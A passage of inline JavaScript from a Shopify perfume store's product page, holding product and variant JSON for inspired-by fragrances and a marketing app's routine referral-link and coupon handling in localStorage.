10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157465314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766820032738,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45544147189986,"product_id":6755047735446,"position":9,"created_at":"2025-08-14T15:58:17-04:00","updated_at":"2025-08-14T15:58:20-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500","variant_ids":[46766820032738]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365567459554,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","options":["Presentación"],"media":[{"alt":null,"id":35162780762338,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","width":3000},{"alt":null,"id":34919157465314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157432546,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_ddf22e11-c111-4898-b0df-bafd6a450b18.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157203170,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157268706,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157301474,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157334242,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","width":3000},{"alt":null,"id":34919157399778,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","width":3000},{"alt":null,"id":36365567459554,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eBaccarat Rouge 540 \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMaison Francis Kurkdjian \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Ámbar Floral para Hombres y Mujeres. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":5961949806742,"title":"Tendencia a DGood Girl","handle":"copia-de-locion-en-tendencia-a-212-vip-party-fever","description":"\u003cp\u003e\u003cb\u003eGood Girl\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eCarolina Herrera\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003efamilia olfativa Oriental Floral para Mujeres.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-12-01T12:58:53-05:00","created_at":"2020-12-01T12:58:53-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Carolina Herrera","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":350000,"compare_at_price_min":350000,"compare_at_price_max":350000,"compare_at_price_varies":false,"variants":[{"id":37195160158358,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42423016489186,"product_id":5961949806742,"position":1,"created_at":"2024-10-30T13:23:56-04:00","updated_at":"2024-10-30T13:23:58-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","variant_ids":[37195160158358]},"available":true,"name":"Tendencia a DGood Girl - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":350000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885496766690,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37195160191126,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912385250,"product_id":5961949806742,"position":2,"created_at":"2024-10-30T13:02:34-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213","variant_ids":[37195160191126]},"available":true,"name":"Tendencia a DGood Girl - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418877154,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085893046498,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912450786,"product_id":5961949806742,"position":6,"created_at":"2024-10-30T13:02:33-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213","variant_ids":[42085893046498]},"available":true,"name":"Tendencia a DGood Girl - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418615010,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085893079266,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912418018,"product_id":5961949806742,"position":5,"created_at":"2024-10-30T13:02:33-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213","variant_ids":[42085893079266]},"available":true,"name":"Tendencia a DGood Girl - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418582242,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39918031405206,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912549090,"product_id":5961949806742,"position":3,"created_at":"2024-10-30T13:02:34-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213","variant_ids":[39918031405206]},"available":true,"name":"Tendencia a DGood Girl - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418811618,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44227386540258,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912516322,"product_id":5961949806742,"position":7,"created_at":"2024-10-30T13:02:33-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213","variant_ids":[44227386540258]},"available":true,"name":"Tendencia a DGood Girl - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34885418647778,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44855216210146,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42422912581858,"product_id":5961949806742,"position":4,"created_at":"2024-10-30T13:02:34-04:00","updated_at":"2025-05-05T21:33:33-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213","variant_ids":[44855216210146]},"available":true,"name":"Tendencia a DGood Girl - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34885418778850,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767189262562,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548100649186,"product_id":5961949806742,"position":9,"created_at":"2025-08-14T20:13:46-04:00","updated_at":"2025-08-14T20:13:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828","variant_ids":[46767189262562]},"available":true,"name":"Tendencia a DGood Girl - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366418870498,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_24c614f0-f0b3-4453-8991-4804c4569800.jpg?v=1746495213","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","options":["Presentación"],"media":[{"alt":null,"id":34885496766690,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/D_GOOD_GIRL_-_CAROLINA_HERRERA.jpg?v=1730309038","width":3000},{"alt":null,"id":34885418877154,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_ac2d1e51-84cd-44a3-bd65-63bd2e105548.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418811618,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_64818e7c-6807-40ac-abd7-ccd2b69f5647.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418778850,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_b535d8ed-0aee-491a-bed1-b36d1c284cb1.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418582242,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_9b727fcf-2fbb-4e3d-bd1c-a6d7e5bf76b7.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418615010,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_4d9f54d0-098d-4d21-81e0-92615d593f78.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418647778,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_a438f9b4-2b58-4e93-b2e4-cea6637144b3.jpg?v=1746495213","width":3000},{"alt":null,"id":34885418713314,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_24c614f0-f0b3-4453-8991-4804c4569800.jpg?v=1746495213"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60ml_dama_24c614f0-f0b3-4453-8991-4804c4569800.jpg?v=1746495213","width":3000},{"alt":null,"id":36366418870498,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_13f0874d-fdf0-4960-a012-bea0775aeea3.jpg?v=1755216828","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eGood Girl\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003ede\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eCarolina Herrera\u003c\/b\u003e\u003cspan\u003e \u003c\/span\u003efamilia olfativa Oriental Floral para Mujeres.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"});
    
  



  // Set local storage
  localStorage.setItem("fokkio_product_additional_data", JSON.stringify(fokkioProductsAdditionalData));

  function getLinkFromLocalStorage() {
    const ssslParam = fokkioReferrerParams.get('sssl');
    if (ssslParam) {
      const payload = {
        link: ssslParam,
        savedAt: Date.now()
      }
      localStorage.setItem("fokkio_specific_link_param", JSON.stringify(payload));
      return ssslParam;
    }

    const params = localStorage.getItem("fokkio_specific_link_param");
    if (params) {
      try {
        const payload = JSON.parse(params);
        const diffMs = Date.now() - new Date(payload.savedAt).getTime();
        const diffSec = diffMs / 1000;
        const diffMin = diffSec / 60;
        const diffHours = diffMin / 60;
        const diffDays = diffHours / 24;

        if (diffDays > 5) {
          localStorage.removeItem("fokkio_specific_link_param");
          return null;
        }

        return payload.link;

      } catch {
        return null;
      }
    }

    return null;
  };

  // Referrer link
  const fokkioReferrerUrl = new URL(window.location.href);
  const fokkioReferrerParams = new URLSearchParams(fokkioReferrerUrl.search);
  const fokkioReferrerParamValue = getLinkFromLocalStorage();

  
    const fokkioCustomer = null;
  

  const couponCodes = localStorage.getItem("fokkio_coupon_codes");

  window.FokkioShopSurprise = {
    appUrl: "https://shop-surprise.fokkio.com",
    promotionConfigs: [],
    selectors: fokkioSelectors,
    config: window.FokkioAppConfig,
    shopify: {
      domain: window.Shopify.shop,
      customer: fokkioCustomer,
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      templateName: "product",
      product: {"id":7966977523938,"title":"Tendencia a DViva La Juicy Petals Please","handle":"tendencia-a-dviva-la-juicy-petals-please","description":"\u003cp\u003e\u003cb\u003eViva La Juicy Petals Please\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJuicy Couture\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres\u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:59:08-05:00","created_at":"2022-12-03T12:50:23-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Juicy Couture","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":110000,"compare_at_price_min":110000,"compare_at_price_max":110000,"compare_at_price_varies":false,"variants":[{"id":43664995975394,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385637343458,"product_id":7966977523938,"position":1,"created_at":"2024-10-23T21:54:56-04:00","updated_at":"2024-10-23T21:54:57-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","variant_ids":[43664995975394]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996008162,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389781218,"product_id":7966977523938,"position":8,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","variant_ids":[43664996008162]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996040930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389977826,"product_id":7966977523938,"position":7,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","variant_ids":[43664996040930]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996106466,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389846754,"product_id":7966977523938,"position":5,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","variant_ids":[43664996106466]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 100 ML","public_title":"100 ML","options":["100 